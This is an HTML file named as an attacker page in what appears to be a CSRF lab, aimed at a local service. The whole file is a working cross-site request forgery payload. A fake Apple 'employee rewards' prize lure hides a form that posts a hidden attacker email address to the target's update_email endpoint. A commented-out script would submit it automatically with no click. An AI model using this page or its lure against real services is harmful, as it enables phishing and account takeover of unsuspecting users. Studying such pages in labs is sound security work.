
<file: csrf/attacker/malicious.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Employee Rewards — Claim Your Gift</title>
    <style>
        body {
            margin: 0;
            background: #f5f5f7;
            color: #1d1d1f;
            font-family: -apple-system, BlinkMacSystemFont, "SF Pro Display", sans-serif;
            display: grid;
            place-items: center;
            min-height: 100vh;
            text-align: center;
        }
        .promo-card {
            background: #ffffff;
            padding: 48px 40px;
            border-radius: 22px;
            box-shadow: 0 12px 36px rgba(0, 0, 0, 0.08);
            max-width: 440px;
        }
        .badge {
            color: #bf4800;
            font-size: 0.78rem;
            font-weight: 600;
            text-transform: uppercase;
            letter-spacing: 0.06em;
        }
        h1 {
            font-size: 2rem;
            margin: 10px 0 12px;
            letter-spacing: -0.03em;
        }
        p {
            color: #86868b;
            margin-bottom: 28px;
            line-height: 1.5;
        }
        .btn-claim {
            background: #0071e3;
            color: #ffffff;
            border: none;
            padding: 14px 32px;
            font-size: 1rem;
            font-weight: 500;
            border-radius: 980px;
            cursor: pointer;
        }
        .btn-claim:hover {
            background: #0077ed;
        }
    </style>
</head>
<body>
    <div class="promo-card">
        <span class="badge">Special Event</span>
        <h1>You've won an Apple Studio Display.</h1>
        <p>Confirm your employee eligibility below to claim your reward voucher immediately.</p>

        <!-- CSRF Payload pointing to the target service's action endpoint -->
        <form action="http://127.0.0.1:5000/update_email" method="POST" id="csrf-form">
            <input type="hidden" name="email" value="hacker@evil-domain.com">
            <button type="submit" class="btn-claim">Claim Reward Now</button>
        </form>
    </div>

    <!-- Optional Zero-Click Auto-Submit -->
    <!-- <script>document.getElementById('csrf-form').submit();</script> -->
</body>
</html>
</file>
